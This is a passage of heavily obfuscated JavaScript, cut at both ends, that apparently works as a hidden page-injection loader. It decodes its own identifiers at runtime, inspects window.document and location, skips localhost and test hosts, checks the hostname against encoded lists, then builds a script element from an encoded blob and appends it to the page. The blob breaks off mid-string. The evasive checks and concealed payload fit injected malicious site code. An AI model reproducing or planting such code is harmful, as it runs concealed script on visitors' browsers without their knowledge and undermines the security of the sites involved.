(0x8b1,'0ohe')+a1(0x7e4,'[Znq')+a1(0x610,'RB%r')+a1(0x56e,'h*o7')+a1(0x215,'%dFA')+a1(0x1f6,'9dRK')+a1(0x4a2,'ELm3')+a1(0x859,'SOPp')+a1(0x415,'RB%r')+a1(0x86a,'*)JH')+a1(0x316,'79NV')+a1(0x10a,'PhSh')+a1(0x1ef,'nF!n')+a1(0x566,'7#Fj')+a1(0x772,'PhSh')+a1(0x3f6,'0ohe')+a1(0x333,'n(%J')+a1(0x10c,'xmup')+a1(0x253,'79NV')+a1(0x665,'9dRK')+a1(0x180,'O9$a')+a1(0x7ac,'VkUQ')+a1(0x2c5,'h*o7')+a1(0x408,'PhSh')+a1(0x201,'RB%r')+a1(0x21d,'7#Fj')+a1(0x7c5,'!BPO')+a1(0x14e,'o%6C')+a1(0x45e,'SOPp')+a1(0x488,'E2Af')+a1(0x7a0,'PhSh')+a1(0x4ae,'ELm3')+a1(0x63e,'6!)0')+a1(0x437,'!0v[')+a1(0x628,'7#Fj')+a1(0x280,')o7f')+a1(0x844,'!BPO')+a1(0x31c,'C]8E')+a1(0x54c,'f%9g')+a1(0x89b,'h*o7')+a1(0x302,'Q8A5')+a1(0x36a,'VOb@')+a1(0x570,'8%2P')+a1(0x6f7,'8%2P')+a1(0x6ca,'uWW#')+a1(0x7cf,'!BPO')+a1(0x3a0,'n(%J')+a1(0x3ce,'6!)0')+a1(0x2f5,'GrVo')+a1(0x3bd,'7#Fj')+a1(0x649,'7#Fj')+a1(0x35a,'K]fR')+a1(0x208,'xmup')+a1(0x464,'8%2P')+a1(0x2fb,'79NV')+a1(0x866,'SOPp')+a1(0x40d,'uWW#')+a1(0x20a,'49d3')+a1(0x400,'RB%r')+a1(0x5bd,'o%6C')+a1(0x483,'7#Fj')+a1(0x810,'a]&h')+a1(0x57f,'h*o7')+a1(0x361,'pAem')+a1(0x410,'79NV')+a1(0x757,'PhSh')+a1(0x505,'O9$a')+a1(0x258,'nF!n')+a1(0x67f,'D!on')+a1(0x703,'[Znq')+a1(0x346,'rC7X')+a1(0x80b,'@%Yf')+a1(0x2db,'0ohe')+a1(0x6cb,'7#Fj')+a1(0x42a,'Q8A5')+a1(0x59e,'7#Fj')+a1(0x624,'ELm3')+a1(0x112,'79NV')+a1(0x271,'ELm3')+a1(0x250,'F@9)')+a1(0x517,'79NV')+a1(0x378,'nF!n')+a1(0x413,'!0v[')+a1(0x877,'49d3')+a1(0x2d9,'tB]Q')+a1(0x644,'8%2P')+a1(0xf9,'8%2P')+a1(0x7cb,'!0v[')+a1(0x16b,'[Znq')+a1(0x11e,'PhSh')+a1(0x49a,')o7f')+a1(0xea,'$pf@')+a1(0x117,'RB%r')+a1(0x495,'%dFA')+a1(0x881,'YB7F')+a1(0x409,'!0v[')+a1(0x6d4,'79NV')+a1(0x83d,'xmup')+a1(0x7e5,'79NV')+a1(0x49b,'7#Fj')+a1(0x3d9,'RB%r')+a1(0x2fd,'YB7F')+a1(0x672,'YB7F')+a1(0x713,'C]8E')+a1(0x65a,'uWW#')+a1(0x4c6,'[Znq')+a1(0x81b,'YB7F')+a1(0x8c3,'!0v[')+a1(0x1c6,'PhSh')+a1(0x542,'nF!n')+a1(0x441,'uWW#')+a1(0x472,'^4ah')+a1(0x4bb,'D!on')+a1(0x2c0,'uWW#')+a1(0xef,'ELm3')+a1(0x21c,'9dRK')+a1(0x864,'^4ah')+a1(0x640,'RB%r')+a1(0x742,'nF!n')+a1(0x816,'8%2P')+a1(0x1b6,'AkGa')+a1(0x202,'C]8E')+a1(0x712,'n(%J')+a1(0x47c,'n(%J')+a1(0x58f,'@%Yf')+a1(0x3b9,'%dFA')+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsv